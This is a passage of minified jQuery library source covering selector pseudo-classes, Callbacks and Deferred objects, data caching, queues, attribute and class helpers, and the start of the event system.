                    checked: function(e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && !!e.checked || "option" === t && !!e.selected
                    },
                    selected: function(e) {
                        return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
                    },
                    empty: function(e) {
                        for (e = e.firstChild; e; e = e.nextSibling)
                            if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType) return !1;
                        return !0
                    },
                    parent: function(e) {
                        return !r.pseudos.empty(e)
                    },
                    header: function(e) {
                        return Z.test(e.nodeName)
                    },
                    input: function(e) {
                        return K.test(e.nodeName)
                    },
                    button: function(e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && "button" === e.type || "button" === t
                    },
                    text: function(e) {
                        var t;
                        return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t.toLowerCase() === e.type)
                    },
                    first: dt(function() {
                        return [0]
                    }),
                    last: dt(function(e, t) {
                        return [t - 1]
                    }),
                    eq: dt(function(e, t, n) {
                        return [0 > n ? n + t : n]
                    }),
                    even: dt(function(e, t) {
                        var n = 0;
                        for (; t > n; n += 2) e.push(n);
                        return e
                    }),
                    odd: dt(function(e, t) {
                        var n = 1;
                        for (; t > n; n += 2) e.push(n);
                        return e
                    }),
                    lt: dt(function(e, t, n) {
                        var r = 0 > n ? n + t : n;
                        for (; --r >= 0;) e.push(r);
                        return e
                    }),
                    gt: dt(function(e, t, n) {
                        var r = 0 > n ? n + t : n;
                        for (; t > ++r;) e.push(r);
                        return e
                    })
                }
            };
            for (t in {
                    radio: !0,
                    checkbox: !0,
                    file: !0,
                    password: !0,
                    image: !0
                }) r.pseudos[t] = pt(t);
            for (t in {
                    submit: !0,
                    reset: !0
                }) r.pseudos[t] = ht(t);

            function gt(e, t) {
                var n, i, o, s, a, u, l, c = k[e + " "];
                if (c) return t ? 0 : c.slice(0);
                a = e, u = [], l = r.preFilter;
                while (a) {
                    (!n || (i = z.exec(a))) && (i && (a = a.slice(i[0].length) || a), u.push(o = [])), n = !1, (i = _.exec(a)) && (n = i.shift(), o.push({
                        value: n,
                        type: i[0].replace(I, " ")
                    }), a = a.slice(n.length));
                    for (s in r.filter) !(i = G[s].exec(a)) || l[s] && !(i = l[s](i)) || (n = i.shift(), o.push({
                        value: n,
                        type: s,
                        matches: i
                    }), a = a.slice(n.length));
                    if (!n) break
                }
                return t ? a.length : a ? ut.error(e) : k(e, u).slice(0)
            }

            function mt(e) {
                var t = 0,
                    n = e.length,
                    r = "";
                for (; n > t; t++) r += e[t].value;
                return r
            }

            function yt(e, t, r) {
                var i = t.dir,
                    o = r && "parentNode" === i,
                    s = T++;
                return t.first ? function(t, n, r) {
                    while (t = t[i])
                        if (1 === t.nodeType || o) return e(t, n, r)
                } : function(t, r, a) {
                    var u, l, c, f = w + " " + s;
                    if (a) {
                        while (t = t[i])
                            if ((1 === t.nodeType || o) && e(t, r, a)) return !0
                    } else
                        while (t = t[i])
                            if (1 === t.nodeType || o)
                                if (c = t[y] || (t[y] = {}), (l = c[i]) && l[0] === f) {
                                    if ((u = l[1]) === !0 || u === n) return u === !0
                                } else if (l = c[i] = [f], l[1] = e(t, r, a) || n, l[1] === !0) return !0
                }
            }

            function vt(e) {
                return e.length > 1 ? function(t, n, r) {
                    var i = e.length;
                    while (i--)
                        if (!e[i](t, n, r)) return !1;
                    return !0
                } : e[0]
            }

            function xt(e, t, n, r, i) {
                var o, s = [],
                    a = 0,
                    u = e.length,
                    l = null != t;
                for (; u > a; a++)(o = e[a]) && (!n || n(o, r, i)) && (s.push(o), l && t.push(a));
                return s
            }

            function bt(e, t, n, r, i, o) {
                return r && !r[y] && (r = bt(r)), i && !i[y] && (i = bt(i, o)), st(function(o, s, a, u) {
                    var l, c, f, p = [],
                        h = [],
                        d = s.length,
                        g = o || Ct(t || "*", a.nodeType ? [a] : a, []),
                        m = !e || !o && t ? g : xt(g, p, e, a, u),
                        y = n ? i || (o ? e : d || r) ? [] : s : m;
                    if (n && n(m, y, a, u), r) {
                        l = xt(y, h), r(l, [], a, u), c = l.length;
                        while (c--)(f = l[c]) && (y[h[c]] = !(m[h[c]] = f))
                    }
                    if (o) {
                        if (i || e) {
                            if (i) {
                                l = [], c = y.length;
                                while (c--)(f = y[c]) && l.push(m[c] = f);
                                i(null, y = [], l, u)
                            }
                            c = y.length;
                            while (c--)(f = y[c]) && (l = i ? F.call(o, f) : p[c]) > -1 && (o[l] = !(s[l] = f))
                        }
                    } else y = xt(y === s ? y.splice(d, y.length) : y), i ? i(null, s, y, u) : H.apply(s, y)
                })
            }

            function wt(e) {
                var t, n, i, o = e.length,
                    s = r.relative[e[0].type],
                    u = s || r.relative[" "],
                    l = s ? 1 : 0,
                    c = yt(function(e) {
                        return e === t
                    }, u, !0),
                    f = yt(function(e) {
                        return F.call(t, e) > -1
                    }, u, !0),
                    p = [function(e, n, r) {
                        return !s && (r || n !== a) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r))
                    }];
                for (; o > l; l++)
                    if (n = r.relative[e[l].type]) p = [yt(vt(p), n)];
                    else {
                        if (n = r.filter[e[l].type].apply(null, e[l].matches), n[y]) {
                            for (i = ++l; o > i; i++)
                                if (r.relative[e[i].type]) break;
                            return bt(l > 1 && vt(p), l > 1 && mt(e.slice(0, l - 1)).replace(I, "$1"), n, i > l && wt(e.slice(l, i)), o > i && wt(e = e.slice(i)), o > i && mt(e))
                        }
                        p.push(n)
                    }
                return vt(p)
            }

            function Tt(e, t) {
                var i = 0,
                    o = t.length > 0,
                    s = e.length > 0,
                    u = function(u, l, f, p, h) {
                        var d, g, m, y = [],
                            v = 0,
                            x = "0",
                            b = u && [],
                            T = null != h,
                            C = a,
                            k = u || s && r.find.TAG("*", h && l.parentNode || l),
                            N = w += null == C ? 1 : Math.random() || .1;
                        for (T && (a = l !== c && l, n = i); null != (d = k[x]); x++) {
                            if (s && d) {
                                g = 0;
                                while (m = e[g++])
                                    if (m(d, l, f)) {
                                        p.push(d);
                                        break
                                    }
                                T && (w = N, n = ++i)
                            }
                            o && ((d = !m && d) && v--, u && b.push(d))
                        }
                        if (v += x, o && x !== v) {
                            g = 0;
                            while (m = t[g++]) m(b, y, l, f);
                            if (u) {
                                if (v > 0)
                                    while (x--) b[x] || y[x] || (y[x] = L.call(p));
                                y = xt(y)
                            }
                            H.apply(p, y), T && !u && y.length > 0 && v + t.length > 1 && ut.uniqueSort(p)
                        }
                        return T && (w = N, a = C), b
                    };
                return o ? st(u) : u
            }
            s = ut.compile = function(e, t) {
                var n, r = [],
                    i = [],
                    o = N[e + " "];
                if (!o) {
                    t || (t = gt(e)), n = t.length;
                    while (n--) o = wt(t[n]), o[y] ? r.push(o) : i.push(o);
                    o = N(e, Tt(i, r))
                }
                return o
            };

            function Ct(e, t, n) {
                var r = 0,
                    i = t.length;
                for (; i > r; r++) ut(e, t[r], n);
                return n
            }

            function kt(e, t, n, i) {
                var o, a, u, l, c, f = gt(e);
                if (!i && 1 === f.length) {
                    if (a = f[0] = f[0].slice(0), a.length > 2 && "ID" === (u = a[0]).type && 9 === t.nodeType && p && r.relative[a[1].type]) {
                        if (t = (r.find.ID(u.matches[0].replace(tt, nt), t) || [])[0], !t) return n;
                        e = e.slice(a.shift().value.length)
                    }
                    o = G.needsContext.test(e) ? 0 : a.length;
                    while (o--) {
                        if (u = a[o], r.relative[l = u.type]) break;
                        if ((c = r.find[l]) && (i = c(u.matches[0].replace(tt, nt), X.test(a[0].type) && t.parentNode || t))) {
                            if (a.splice(o, 1), e = i.length && mt(a), !e) return H.apply(n, i), n;
                            break
                        }
                    }
                }
                return s(e, f)(i, t, !p, n, X.test(e)), n
            }
            r.pseudos.nth = r.pseudos.eq;

            function Nt() {}
            Nt.prototype = r.filters = r.pseudos, r.setFilters = new Nt, b.sortStable = y.split("").sort(S).join("") === y, l(), [0, 0].sort(S), b.detectDuplicates = E, at(function(e) {
                if (e.innerHTML = "<a href='#'></a>", "#" !== e.firstChild.getAttribute("href")) {
                    var t = "type|href|height|width".split("|"),
                        n = t.length;
                    while (n--) r.attrHandle[t[n]] = ft
                }
            }), at(function(e) {
                if (null != e.getAttribute("disabled")) {
                    var t = P.split("|"),
                        n = t.length;
                    while (n--) r.attrHandle[t[n]] = ct
                }
            }), x.find = ut, x.expr = ut.selectors, x.expr[":"] = x.expr.pseudos, x.unique = ut.uniqueSort, x.text = ut.getText, x.isXMLDoc = ut.isXML, x.contains = ut.contains
        }(e);
    var D = {};

    function A(e) {
        var t = D[e] = {};
        return x.each(e.match(w) || [], function(e, n) {
            t[n] = !0
        }), t
    }
    x.Callbacks = function(e) {
        e = "string" == typeof e ? D[e] || A(e) : x.extend({}, e);
        var t, n, r, i, o, s, a = [],
            u = !e.once && [],
            l = function(f) {
                for (t = e.memory && f, n = !0, s = i || 0, i = 0, o = a.length, r = !0; a && o > s; s++)
                    if (a[s].apply(f[0], f[1]) === !1 && e.stopOnFalse) {
                        t = !1;
                        break
                    }
                r = !1, a && (u ? u.length && l(u.shift()) : t ? a = [] : c.disable())
            },
            c = {
                add: function() {
                    if (a) {
                        var n = a.length;
                        (function s(t) {
                            x.each(t, function(t, n) {
                                var r = x.type(n);
                                "function" === r ? e.unique && c.has(n) || a.push(n) : n && n.length && "string" !== r && s(n)
                            })
                        })(arguments), r ? o = a.length : t && (i = n, l(t))
                    }
                    return this
                },
                remove: function() {
                    return a && x.each(arguments, function(e, t) {
                        var n;
                        while ((n = x.inArray(t, a, n)) > -1) a.splice(n, 1), r && (o >= n && o--, s >= n && s--)
                    }), this
                },
                has: function(e) {
                    return e ? x.inArray(e, a) > -1 : !(!a || !a.length)
                },
                empty: function() {
                    return a = [], o = 0, this
                },
                disable: function() {
                    return a = u = t = undefined, this
                },
                disabled: function() {
                    return !a
                },
                lock: function() {
                    return u = undefined, t || c.disable(), this
                },
                locked: function() {
                    return !u
                },
                fireWith: function(e, t) {
                    return t = t || [], t = [e, t.slice ? t.slice() : t], !a || n && !u || (r ? u.push(t) : l(t)), this
                },
                fire: function() {
                    return c.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!n
                }
            };
        return c
    }, x.extend({
        Deferred: function(e) {
            var t = [
                    ["resolve", "done", x.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", x.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", x.Callbacks("memory")]
                ],
                n = "pending",
                r = {
                    state: function() {
                        return n
                    },
                    always: function() {
                        return i.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var e = arguments;
                        return x.Deferred(function(n) {
                            x.each(t, function(t, o) {
                                var s = o[0],
                                    a = x.isFunction(e[t]) && e[t];
                                i[o[1]](function() {
                                    var e = a && a.apply(this, arguments);
                                    e && x.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[s + "With"](this === r ? n.promise() : this, a ? [e] : arguments)
                                })
                            }), e = null
                        }).promise()
                    },
                    promise: function(e) {
                        return null != e ? x.extend(e, r) : r
                    }
                },
                i = {};
            return r.pipe = r.then, x.each(t, function(e, o) {
                var s = o[2],
                    a = o[3];
                r[o[1]] = s.add, a && s.add(function() {
                    n = a
                }, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
                    return i[o[0] + "With"](this === i ? r : this, arguments), this
                }, i[o[0] + "With"] = s.fireWith
            }), r.promise(i), e && e.call(i, i), i
        },
        when: function(e) {
            var t = 0,
                n = d.call(arguments),
                r = n.length,
                i = 1 !== r || e && x.isFunction(e.promise) ? r : 0,
                o = 1 === i ? e : x.Deferred(),
                s = function(e, t, n) {
                    return function(r) {
                        t[e] = this, n[e] = arguments.length > 1 ? d.call(arguments) : r, n === a ? o.notifyWith(t, n) : --i || o.resolveWith(t, n)
                    }
                },
                a, u, l;
            if (r > 1)
                for (a = Array(r), u = Array(r), l = Array(r); r > t; t++) n[t] && x.isFunction(n[t].promise) ? n[t].promise().done(s(t, l, n)).fail(o.reject).progress(s(t, u, a)) : --i;
            return i || o.resolveWith(l, n), o.promise()
        }
    }), x.support = function(t) {
        var n = o.createElement("input"),
            r = o.createDocumentFragment(),
            i = o.createElement("div"),
            s = o.createElement("select"),
            a = s.appendChild(o.createElement("option"));
        return n.type ? (n.type = "checkbox", t.checkOn = "" !== n.value, t.optSelected = a.selected, t.reliableMarginRight = !0, t.boxSizingReliable = !0, t.pixelPosition = !1, n.checked = !0, t.noCloneChecked = n.cloneNode(!0).checked, s.disabled = !0, t.optDisabled = !a.disabled, n = o.createElement("input"), n.value = "t", n.type = "radio", t.radioValue = "t" === n.value, n.setAttribute("checked", "t"), n.setAttribute("name", "t"), r.appendChild(n), t.checkClone = r.cloneNode(!0).cloneNode(!0).lastChild.checked, t.focusinBubbles = "onfocusin" in e, i.style.backgroundClip = "content-box", i.cloneNode(!0).style.backgroundClip = "", t.clearCloneStyle = "content-box" === i.style.backgroundClip, x(function() {
            var n, r, s = "padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box",
                a = o.getElementsByTagName("body")[0];
            a && (n = o.createElement("div"), n.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px", a.appendChild(n).appendChild(i), i.innerHTML = "", i.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%", x.swap(a, null != a.style.zoom ? {
                zoom: 1
            } : {}, function() {
                t.boxSizing = 4 === i.offsetWidth
            }), e.getComputedStyle && (t.pixelPosition = "1%" !== (e.getComputedStyle(i, null) || {}).top, t.boxSizingReliable = "4px" === (e.getComputedStyle(i, null) || {
                width: "4px"
            }).width, r = i.appendChild(o.createElement("div")), r.style.cssText = i.style.cssText = s, r.style.marginRight = r.style.width = "0", i.style.width = "1px", t.reliableMarginRight = !parseFloat((e.getComputedStyle(r, null) || {}).marginRight)), a.removeChild(n))
        }), t) : t
    }({});
    var L, q, H = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
        O = /([A-Z])/g;

    function F() {
        Object.defineProperty(this.cache = {}, 0, {
            get: function() {
                return {}
            }
        }), this.expando = x.expando + Math.random()
    }
    F.uid = 1, F.accepts = function(e) {
        return e.nodeType ? 1 === e.nodeType || 9 === e.nodeType : !0
    }, F.prototype = {
        key: function(e) {
            if (!F.accepts(e)) return 0;
            var t = {},
                n = e[this.expando];
            if (!n) {
                n = F.uid++;
                try {
                    t[this.expando] = {
                        value: n
                    }, Object.defineProperties(e, t)
                } catch (r) {
                    t[this.expando] = n, x.extend(e, t)
                }
            }
            return this.cache[n] || (this.cache[n] = {}), n
        },
        set: function(e, t, n) {
            var r, i = this.key(e),
                o = this.cache[i];
            if ("string" == typeof t) o[t] = n;
            else if (x.isEmptyObject(o)) this.cache[i] = t;
            else
                for (r in t) o[r] = t[r]
        },
        get: function(e, t) {
            var n = this.cache[this.key(e)];
            return t === undefined ? n : n[t]
        },
        access: function(e, t, n) {
            return t === undefined || t && "string" == typeof t && n === undefined ? this.get(e, t) : (this.set(e, t, n), n !== undefined ? n : t)
        },
        remove: function(e, t) {
            var n, r, i = this.key(e),
                o = this.cache[i];
            if (t === undefined) this.cache[i] = {};
            else {
                x.isArray(t) ? r = t.concat(t.map(x.camelCase)) : t in o ? r = [t] : (r = x.camelCase(t), r = r in o ? [r] : r.match(w) || []), n = r.length;
                while (n--) delete o[r[n]]
            }
        },
        hasData: function(e) {
            return !x.isEmptyObject(this.cache[e[this.expando]] || {})
        },
        discard: function(e) {
            delete this.cache[this.key(e)]
        }
    }, L = new F, q = new F, x.extend({
        acceptData: F.accepts,
        hasData: function(e) {
            return L.hasData(e) || q.hasData(e)
        },
        data: function(e, t, n) {
            return L.access(e, t, n)
        },
        removeData: function(e, t) {
            L.remove(e, t)
        },
        _data: function(e, t, n) {
            return q.access(e, t, n)
        },
        _removeData: function(e, t) {
            q.remove(e, t)
        }
    }), x.fn.extend({
        data: function(e, t) {
            var n, r, i = this[0],
                o = 0,
                s = null;
            if (e === undefined) {
                if (this.length && (s = L.get(i), 1 === i.nodeType && !q.get(i, "hasDataAttrs"))) {
                    for (n = i.attributes; n.length > o; o++) r = n[o].name, 0 === r.indexOf("data-") && (r = x.camelCase(r.substring(5)), P(i, r, s[r]));
                    q.set(i, "hasDataAttrs", !0)
                }
                return s
            }
            return "object" == typeof e ? this.each(function() {
                L.set(this, e)
            }) : x.access(this, function(t) {
                var n, r = x.camelCase(e);
                if (i && t === undefined) {
                    if (n = L.get(i, e), n !== undefined) return n;
                    if (n = L.get(i, r), n !== undefined) return n;
                    if (n = P(i, r, undefined), n !== undefined) return n
                } else this.each(function() {
                    var n = L.get(this, r);
                    L.set(this, r, t), -1 !== e.indexOf("-") && n !== undefined && L.set(this, e, t)
                })
            }, null, t, arguments.length > 1, null, !0)
        },
        removeData: function(e) {
            return this.each(function() {
                L.remove(this, e)
            })
        }
    });

    function P(e, t, n) {
        var r;
        if (n === undefined && 1 === e.nodeType)
            if (r = "data-" + t.replace(O, "-$1").toLowerCase(), n = e.getAttribute(r), "string" == typeof n) {
                try {
                    n = "true" === n ? !0 : "false" === n ? !1 : "null" === n ? null : +n + "" === n ? +n : H.test(n) ? JSON.parse(n) : n
                } catch (i) {}
                L.set(e, t, n)
            } else n = undefined;
        return n
    }
    x.extend({
        queue: function(e, t, n) {
            var r;
            return e ? (t = (t || "fx") + "queue", r = q.get(e, t), n && (!r || x.isArray(n) ? r = q.access(e, t, x.makeArray(n)) : r.push(n)), r || []) : undefined
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = x.queue(e, t),
                r = n.length,
                i = n.shift(),
                o = x._queueHooks(e, t),
                s = function() {
                    x.dequeue(e, t)
                };
            "inprogress" === i && (i = n.shift(), r--), o.cur = i, i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, s, o)), !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return q.get(e, n) || q.access(e, n, {
                empty: x.Callbacks("once memory").add(function() {
                    q.remove(e, [t + "queue", n])
                })
            })
        }
    }), x.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e, e = "fx", n--), n > arguments.length ? x.queue(this[0], e) : t === undefined ? this : this.each(function() {
                var n = x.queue(this, e, t);
                x._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && x.dequeue(this, e)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                x.dequeue(this, e)
            })
        },
        delay: function(e, t) {
            return e = x.fx ? x.fx.speeds[e] || e : e, t = t || "fx", this.queue(t, function(t, n) {
                var r = setTimeout(t, e);
                n.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1,
                i = x.Deferred(),
                o = this,
                s = this.length,
                a = function() {
                    --r || i.resolveWith(o, [o])
                };
            "string" != typeof e && (t = e, e = undefined), e = e || "fx";
            while (s--) n = q.get(o[s], e + "queueHooks"), n && n.empty && (r++, n.empty.add(a));
            return a(), i.promise(t)
        }
    });
    var R, M, W = /[\t\r\n]/g,
        $ = /\r/g,
        B = /^(?:input|select|textarea|button)$/i;
    x.fn.extend({
        attr: function(e, t) {
            return x.access(this, x.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                x.removeAttr(this, e)
            })
        },
        prop: function(e, t) {
            return x.access(this, x.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return this.each(function() {
                delete this[x.propFix[e] || e]
            })
        },
        addClass: function(e) {
            var t, n, r, i, o, s = 0,
                a = this.length,
                u = "string" == typeof e && e;
            if (x.isFunction(e)) return this.each(function(t) {
                x(this).addClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(w) || []; a > s; s++)
                    if (n = this[s], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : " ")) {
                        o = 0;
                        while (i = t[o++]) 0 > r.indexOf(" " + i + " ") && (r += i + " ");
                        n.className = x.trim(r)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, r, i, o, s = 0,
                a = this.length,
                u = 0 === arguments.length || "string" == typeof e && e;
            if (x.isFunction(e)) return this.each(function(t) {
                x(this).removeClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(w) || []; a > s; s++)
                    if (n = this[s], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : "")) {
                        o = 0;
                        while (i = t[o++])
                            while (r.indexOf(" " + i + " ") >= 0) r = r.replace(" " + i + " ", " ");
                        n.className = e ? x.trim(r) : ""
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e,
                i = "boolean" == typeof t;
            return x.isFunction(e) ? this.each(function(n) {
                x(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function() {
                if ("string" === n) {
                    var o, s = 0,
                        a = x(this),
                        u = t,
                        l = e.match(w) || [];
                    while (o = l[s++]) u = i ? u : !a.hasClass(o), a[u ? "addClass" : "removeClass"](o)
                } else(n === r || "boolean" === n) && (this.className && q.set(this, "__className__", this.className), this.className = this.className || e === !1 ? "" : q.get(this, "__className__") || "")
            })
        },
        hasClass: function(e) {
            var t = " " + e + " ",
                n = 0,
                r = this.length;
            for (; r > n; n++)
                if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(W, " ").indexOf(t) >= 0) return !0;
            return !1
        },
        val: function(e) {
            var t, n, r, i = this[0]; {
                if (arguments.length) return r = x.isFunction(e), this.each(function(n) {
                    var i, o = x(this);
                    1 === this.nodeType && (i = r ? e.call(this, n, o.val()) : e, null == i ? i = "" : "number" == typeof i ? i += "" : x.isArray(i) && (i = x.map(i, function(e) {
                        return null == e ? "" : e + ""
                    })), t = x.valHooks[this.type] || x.valHooks[this.nodeName.toLowerCase()], t && "set" in t && t.set(this, i, "value") !== undefined || (this.value = i))
                });
                if (i) return t = x.valHooks[i.type] || x.valHooks[i.nodeName.toLowerCase()], t && "get" in t && (n = t.get(i, "value")) !== undefined ? n : (n = i.value, "string" == typeof n ? n.replace($, "") : null == n ? "" : n)
            }
        }
    }), x.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = e.attributes.value;
                    return !t || t.specified ? e.value : e.text
                }
            },
            select: {
                get: function(e) {
                    var t, n, r = e.options,
                        i = e.selectedIndex,
                        o = "select-one" === e.type || 0 > i,
                        s = o ? null : [],
                        a = o ? i + 1 : r.length,
                        u = 0 > i ? a : o ? i : 0;
                    for (; a > u; u++)
                        if (n = r[u], !(!n.selected && u !== i || (x.support.optDisabled ? n.disabled : null !== n.getAttribute("disabled")) || n.parentNode.disabled && x.nodeName(n.parentNode, "optgroup"))) {
                            if (t = x(n).val(), o) return t;
                            s.push(t)
                        }
                    return s
                },
                set: function(e, t) {
                    var n, r, i = e.options,
                        o = x.makeArray(t),
                        s = i.length;
                    while (s--) r = i[s], (r.selected = x.inArray(x(r).val(), o) >= 0) && (n = !0);
                    return n || (e.selectedIndex = -1), o
                }
            }
        },
        attr: function(e, t, n) {
            var i, o, s = e.nodeType;
            if (e && 3 !== s && 8 !== s && 2 !== s) return typeof e.getAttribute === r ? x.prop(e, t, n) : (1 === s && x.isXMLDoc(e) || (t = t.toLowerCase(), i = x.attrHooks[t] || (x.expr.match.boolean.test(t) ? M : R)), n === undefined ? i && "get" in i && null !== (o = i.get(e, t)) ? o : (o = x.find.attr(e, t), null == o ? undefined : o) : null !== n ? i && "set" in i && (o = i.set(e, n, t)) !== undefined ? o : (e.setAttribute(t, n + ""), n) : (x.removeAttr(e, t), undefined))
        },
        removeAttr: function(e, t) {
            var n, r, i = 0,
                o = t && t.match(w);
            if (o && 1 === e.nodeType)
                while (n = o[i++]) r = x.propFix[n] || n, x.expr.match.boolean.test(n) && (e[r] = !1), e.removeAttribute(n)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!x.support.radioValue && "radio" === t && x.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        },
        propFix: {
            "for": "htmlFor",
            "class": "className"
        },
        prop: function(e, t, n) {
            var r, i, o, s = e.nodeType;
            if (e && 3 !== s && 8 !== s && 2 !== s) return o = 1 !== s || !x.isXMLDoc(e), o && (t = x.propFix[t] || t, i = x.propHooks[t]), n !== undefined ? i && "set" in i && (r = i.set(e, n, t)) !== undefined ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    return e.hasAttribute("tabindex") || B.test(e.nodeName) || e.href ? e.tabIndex : -1
                }
            }
        }
    }), M = {
        set: function(e, t, n) {
            return t === !1 ? x.removeAttr(e, n) : e.setAttribute(n, n), n
        }
    }, x.each(x.expr.match.boolean.source.match(/\w+/g), function(e, t) {
        var n = x.expr.attrHandle[t] || x.find.attr;
        x.expr.attrHandle[t] = function(e, t, r) {
            var i = x.expr.attrHandle[t],
                o = r ? undefined : (x.expr.attrHandle[t] = undefined) != n(e, t, r) ? t.toLowerCase() : null;
            return x.expr.attrHandle[t] = i, o
        }
    }), x.support.optSelected || (x.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex, null
        }
    }), x.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        x.propFix[this.toLowerCase()] = this
    }), x.each(["radio", "checkbox"], function() {
        x.valHooks[this] = {
            set: function(e, t) {
                return x.isArray(t) ? e.checked = x.inArray(x(e).val(), t) >= 0 : undefined
            }
        }, x.support.checkOn || (x.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        })
    });
    var I = /^key/,
        z = /^(?:mouse|contextmenu)|click/,
        _ = /^(?:focusinfocus|focusoutblur)$/,
        X = /^([^.]*)(?:\.(.+)|)$/;

    function U() {
        return !0
    }

    function Y() {
        return !1
    }

    function V() {
        try {
            return o.activeElement
        } catch (e) {}
    }
    x.event = {
        global: {},
        add: function(e, t, n, i, o) {
            var s, a, u, l, c, f, p, h, d, g, m, y = q.get(e);
            if (y) {
                n.handler && (s = n, n = s.handler, o = s.selector), n.guid || (n.guid = x.guid++), (l = y.events) || (l = y.events = {}), (a = y.handle) || (a = y.handle = function(e) {
                    return typeof x === r || e && x.event.triggered === e.type ? undefined : x.event.dispatch.apply(a.elem, arguments)
                }, a.elem = e), t = (t || "").match(w) || [""], c = t.length;
                while (c--) u = X.exec(t[c]) || [], d = m = u[1], g = (u[2] || "").split(".").sort(), d && (p = x.event.special[d] || {}, d = (o ? p.delegateType : p.bindType) || d, p = x.event.special[d] || {}, f = x.extend({
                    type: d,
                    origType: m,
                    data: i,
                    handler: n,
                    guid: n.guid,
                    selector: o,
                    needsContext: o && x.expr.match.needsContext.test(o),
                    namespace: g.join(".")
                }, s), (h = l[d]) || (h = l[d] = [], h.delegateCount = 0, p.setup && p.setup.call(e, i, g, a) !== !1 || e.addEventListener && e.addEventListener(d, a, !1)), p.add && (p.add.call(e, f), f.handler.guid || (f.handler.guid = n.guid)), o ? h.splice(h.delegateCount++, 0, f) : h.push(f), x.event.global[d] = !0);
                e = null
            }
        },
        remove: function(e, t, n, r, i) {
            var o, s, a, u, l, c, f, p, h, d, g, m = q.hasData(e) && q.get(e);
            if (m && (u = m.events)) {
                t = (t || "").match(w) || [""], l = t.length;
                while (l--)
                    if (a = X.exec(t[l]) || [], h = g = a[1], d = (a[2] || "").split(".").sort(), h) {
                        f = x.event.special[h] || {}, h = (r ? f.delegateType : f.bindType) || h, p = u[h] || [], a = a[2] && RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = o = p.length;
                        while (o--) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || a && !a.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
                        s && !p.length && (f.teardown && f.teardown.call(e, d, m.handle) !== !1 || x.removeEvent(e, h, m.handle), delete u[h])
                    } else
                        for (h in u) x.event.remove(e, h + t[l], n, r, !0);
                x.isEmptyObject(u) && (delete m.handle, q.remove(e, "events"))
            }
        },
        trigger: function(t, n, r, i) {
            var s, a, u, l, c, f, p, h = [r || o],
                d = y.call(t, "type") ? t.type : t,
                g = y.call(t, "namespace") ? t.namespace.split(".") : [];
            if (a = u = r = r || o, 3 !== r.nodeType && 8 !== r.nodeType && !_.test(d + x.event.triggered) && (d.indexOf(".") >= 0 && (g = d.split("."), d = g.shift(), g.sort()), c = 0 > d.indexOf(":") && "on" + d, t = t[x.expando] ? t : new x.Event(d, "object" == typeof t && t), t.isTrigger = i ? 2 : 3, t.namespace = g.join("."), t.namespace_re = t.namespace ? RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = undefined, t.target || (t.target = r), n = null == n ? [t] : x.makeArray(n, [t]), p = x.event.special[d] || {}, i || !p.trigger || p.trigger.apply(r, n) !== !1)) {
                if (!i && !p.noBubble && !x.isWindow(r)) {
                    for (l = p.delegateType || d, _.test(l + d) || (a = a.parentNode); a; a = a.parentNode) h.push(a), u = a;
                    u === (r.ownerDocument || o) && h.push(u.defaultView || u.parentWindow || e)
                }
                s = 0;
